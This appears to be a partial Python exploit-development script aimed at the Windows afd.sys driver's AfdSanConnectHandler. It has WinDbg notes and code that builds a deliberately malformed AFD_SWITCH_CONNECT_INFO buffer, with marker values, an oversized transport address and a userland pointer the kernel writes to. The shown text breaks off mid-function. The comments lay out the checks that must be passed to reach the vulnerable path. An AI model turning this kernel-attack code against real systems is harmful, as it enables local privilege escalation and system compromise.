 # afd!AfdSanConnectHandler+0x1da:
# fffff804`086ec74a 66413907        cmp     word ptr [r15],ax
# ew r15 0x0afd
def afd_san_connect(handle, listen_handle, ip="127.0.0.1", port=4444):
    io_status = IO_STATUS_BLOCK()

    # Build TRANSPORT_ADDRESS for IPv4
    AF_INET = 2
    ta_address_count = 1
    addr_len = 14

    port_be = socket.htons(port)
    ip_bytes = socket.inet_aton(ip)  # 4 bytes

    sa_data = struct.pack("!H4s8s", port_be, ip_bytes, b"\x00" * 8)
    assert len(sa_data) == 14

    # TA size = 4 + 2 + 2 + 14 = 22 bytes
    ta_size = 4 + 2 + 2 + 14 + 0x2000

    header_size = 24

    # This will be input_data_size
    total_len = header_size + ta_size  # 46 (0x2E)

    buf = bytearray(total_len)

    switch_context = AFD_SWITCH_CONTEXT()
    switch_context.EventsActive = 0x51
    switch_context.RcvCount = 0x52
    switch_context.ExpCount = 0x53
    switch_context.SndCount = 0x54

    transport_addr = TRANSPORT_ADDRESS()
    transport_addr.TAAddressCount = 2
    transport_addr.Address.AddressLength = (35)
    transport_addr.Address.AddressType = 0x43
    transport_addr.Address.Address = (ctypes.c_ubyte * (35))(0x44)


    connectInfo = AFD_SWITCH_CONNECT_INFO()

    # Maybe handle should be a listen handle..
    connectInfo.Handle = listen_handle
    connectInfo.Context = switch_context
    connectInfo.RemoteAddress = transport_addr

    # Copy this to buf[0]
    connectInfo_b = bytearray(connectInfo)
    buf[0:8] = (listen_handle).to_bytes(8, "little")

    # This seems to be some userland address it is looking for
    # and needs to be a valid pointer
    # The buffer seems to be 0x14 bytes long, so just create one in ctypes
    # Bytes 0 and 0x13 will be written to
    userland_buffer = (ctypes.c_ubyte * 0x14)()
    userland_buffer_ptr = ctypes.addressof(userland_buffer)

    # Store the pointer in buffer[8]
    buf[8:16] = (userland_buffer_ptr).to_bytes(8, "little")

    # This flag is needed for
    # input_data->Flags != 2
    buf[0x10] = 0x02


    # AddressLength this
    # input_data_size < (unsigned __int64)*(unsigned __int16 *)(input_data + 20) + 30 )
    # This is likely address length and has to be less than data sent size
    # src is input_data + AddressLength + 24
    buf[0x14] = 0x10